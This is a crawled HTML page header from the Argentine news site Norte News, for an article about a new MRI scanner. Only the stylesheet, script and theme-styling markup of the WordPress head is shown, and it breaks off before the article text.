

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/noticia/resonador-magnetico-de-ultima-tecnologia/
body_size: 27486
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Resonador magnético de última técnología &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fresonador-magnetico-de-ultima-tecnologia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fresonador-magnetico-de-ultima-tecnologia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769954620&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769954620&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769954620&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/noticia/resonador-magnetico-de-ultima-tecnologia/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=29983' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box 